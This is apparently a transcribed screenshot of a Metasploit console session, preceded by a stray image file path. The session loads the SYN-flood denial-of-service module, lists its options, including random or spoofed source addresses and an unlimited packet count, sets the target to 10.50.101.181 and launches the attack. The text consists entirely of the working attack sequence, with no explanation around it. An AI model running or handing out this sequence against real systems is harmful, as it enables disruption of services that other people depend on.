 + -- --=[ 536 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST yes The target address
RPORT 80 yes The target port
SHOST no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(dos/tcp/synflood) > set RHOST 10.50.101.181
RHOST => 10.50.101.181
msf auxiliary(dos/tcp/synflood) > exploit